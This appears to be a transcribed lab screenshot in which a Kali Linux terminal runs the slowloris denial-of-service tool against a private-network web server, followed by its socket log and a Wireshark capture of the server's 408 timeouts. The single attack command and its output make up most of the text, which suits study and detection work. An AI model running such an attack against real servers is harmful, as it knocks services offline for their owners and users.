 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ slowloris 192.168.100.10 -p 80 -s 1000
[23-06-2026 16:23:17] Attacking 192.168.100.10 with 1000 sockets.
[23-06-2026 16:23:17] Creating sockets...
[23-06-2026 16:23:24] Sending keep-alive headers...
[23-06-2026 16:23:24] Socket count: 662
[23-06-2026 16:23:24] Creating 338 new sockets...
[23-06-2026 16:23:43] Sending keep-alive headers...
[23-06-2026 16:23:43] Socket count: 662
[23-06-2026 16:23:43] Creating 338 new sockets...
[23-06-2026 16:24:02] Sending keep-alive headers...
[23-06-2026 16:24:02] Socket count: 812
[23-06-2026 16:24:02] Creating 338 new sockets...
[23-06-2026 16:24:21] Sending keep-alive headers...
[23-06-2026 16:24:21] Socket count: 812
[23-06-2026 16:24:21] Creating 338 new sockets...
[23-06-2026 16:24:40] Sending keep-alive headers...
[23-06-2026 16:24:40] Socket count: 812
[23-06-2026 16:24:40] Creating 338 new sockets...
[23-06-2026 16:25:00] Sending keep-alive headers...
[23-06-2026 16:25:00] Socket count: 812
[23-06-2026 16:25:00] Creating 288 new sockets...
[23-06-2026 16:25:22] Sending keep-alive headers...
[23-06-2026 16:25:22] Socket count: 862
[23-06-2026 16:25:22] Creating 288 new sockets...
[23-06-2026 16:25:42] Sending keep-alive headers...
[23-06-2026 16:25:42] Socket count: 862
[23-06-2026 16:25:42] Creating 288 new sockets...
[23-06-2026 16:26:03] Sending keep-alive headers...
[23-06-2026 16:26:03] Socket count: 862
[23-06-2026 16:26:03] Creating 288 new sockets...
[23-06-2026 16:26:23] Sending keep-alive headers...
[23-06-2026 16:26:23] Socket count: 862
[23-06-2026 16:26:23] Creating 288 new sockets...
[23-06-2026 16:26:44] Sending keep-alive headers...
[23-06-2026 16:26:44] Socket count: 862
[23-06-2026 16:26:45] Creating 288 new sockets...
[23-06-2026 16:27:05] Sending keep-alive headers...
[23-06-2026 16:27:05] Socket count: 862
*any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
4 12.825457938 192.168.100.10 192.168.100.20 TCP 68 80 → 57738 [FIN, ACK] Seq=523 Ack=1 Win=508 Len=0 TSval=1912141111 TSe…
5 12.825497721 192.168.100.20 192.168.100.10 TCP 68 57738 → 80 [ACK] Seq=1 Ack=523 Win=251 Len=0 TSval=3398828503 TSecr=19…
6 12.888337315 192.168.100.20 192.168.100.10 TCP 68 57738 → 80 [ACK] Seq=1 Ack=524 Win=251 Len=0 TSval=3398828566 TSecr=19…
7 12.897368126 192.168.100.10 192.168.100.20 HTTP 590 HTTP/1.1 408 Request Timeout (text/html)
8 12.897368960 192.168.100.10 192.168.100.20 TCP 68 80 → 57754 [FIN, ACK] Seq=523 Ack=1 Win=508 Len=0 TSval=1691087894 TSe…
9 12.897409040 192.168.100.20 192.168.100.10 TCP 68 57754 → 80 [ACK] Seq=1 Ack=523 Win=251 Len=0 TSval=3398828575 TSecr=16…
10 12.900382917 192.168.100.10 192.168.100.20 HTTP 590 HTTP/1.1 408 Request Timeout (text/html)
11 12.900383339 192.168.100.10 192.168.100.20 TCP 68 80 → 57760 [FIN, ACK] Seq=523 Ack=1 Win=508 Len=0 TSval=2711405480 TSe…
12 12.900412736 192.168.100.20 192.168.100.10 TCP 68 57760 → 80 [ACK] Seq=1 Ack=523 Win=251 Len=0 TSval=3398828578 TSecr=27…
13 12.900961695 192.168.100.10 192.168.100.20 HTTP 590 HTTP/1.1 408 Request Timeout (text/html)
14 12.900963149 192.168.100.10 192.168.100.20 TCP 68 80 → 57766 [FIN, ACK] Seq=523 Ack=1 Win=508 Len=0 TSval=1525840375 TSe…
15 12.900992595 192.168.100.20 192.168.100.10 TCP 68 57766 → 80 [ACK] Seq=1 Ack=523 Win=251 Len=0 TSval=3398828578 TSecr=15…
16 12.909669932 192.168.100.10 192.168.100.20 HTTP 590 HTTP/1.1 408 Request Timeout (text/html)
17 12.909699128 192.168.100.20 192.168.100.10 TCP 68 57780 → 80 [ACK] Seq=1 Ack=523 Win=251 Len=0 TSval=3398828587 TSecr=33…
18 12.909798021 192.168.100.10 192.168.100.20 TCP 68 80 → 57780 [FIN, ACK] Seq=523 Ack=1 Win=508 Len=0 TSval=3399801840 TSe…
Frame 8: Packet, 68 bytes on wire (544 bits), 68 bytes captured (544 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 192.168.100.10, Dst: 192.168.100.20
Transmission Control Protocol, Src Port: 80, Dst Port: 57754, Seq: 523, Ack: 1, Len: 0
0000 00 00 00 01 00 06 08 00 27 78 49 ba 00 00
0010 45 00 00 34 94 56 40 00 40 06 5c fe c0 a8
0020 c0 a8 64 14 00 50 e1 9a 1f 75 41 70 f3 38
0030 80 11 01 fc 2d 35 00 00 01 01 08 0a 64 cb
0040 ca 95 ba 8f